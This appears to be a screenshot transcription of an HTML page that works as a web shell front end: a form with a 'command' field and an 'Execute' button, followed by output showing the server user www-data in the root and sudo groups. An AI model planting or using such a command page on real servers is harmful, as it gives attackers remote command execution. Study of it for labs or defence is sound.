 1 <html>
2 <head>
3     <title></title>
4     <style type="text/css">
5         .cmd{
6             position: absolute;
7             margin-top: 5%;
8             margin-left: 40%;
9         }
10         body{
11             background-image: url(home.jpg);
12             height: 90vh;
13             background-size: cover;
14             background-position: center;
15         }
16         input[type="text"],select{
17             padding: 5px;
18         }
19         button{
20             padding: 5px;
21         }
22     </style>
23 </head>
24 <body>
25 <div class="cmd">
26     <form method="POST">
27         <input id="comm" type="text" name="command" placeholder="Command">
28         <button>Execute</button>
29     </form>
30 </form>
31 uid=33(www-data) gid=33(www-data) groups=33(www-data),0(root),27(sudo)
32 /var/www/html
33 </body>
34 </html>